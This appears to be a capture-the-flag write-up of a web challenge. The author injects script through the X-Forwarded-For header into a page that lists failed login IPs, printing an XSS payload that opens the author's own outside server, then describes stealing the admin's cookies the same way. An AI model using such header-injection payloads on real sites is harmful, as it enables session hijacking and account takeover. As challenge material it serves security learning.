
Synopsis
Apperently this web site allows us to see who has tried log into our account...
Let's dig
After registered, we can log in. Once we are logged, we have access to an end point that shows every IPs that have tried and fail to log into our account

Security vulnerability
Since the synopsis talks about this page, we are pretty much assured that this end point is vulenerable. But where ?!

After a lot of failed tests, I remembered that the x-forwarded-for HTTP header informs about the client IP address. So I tried a log in request containing:
x-forwarded-for: test
and see what happened:
x-forwarded-for: test
XSS (even if I'am not a great fan)
I would have been more exited if the challenge was about template injection, but i tried without success, so let's deal with XSS...
x-forwarded-for: <script>window.open("http://mrfey.fr:8888/?c")</script>
Here is the response;

And then in local:

Get the Flag
Last step is the same thing with the admin account, in addition we need to get his cookies, so let's do this

in local: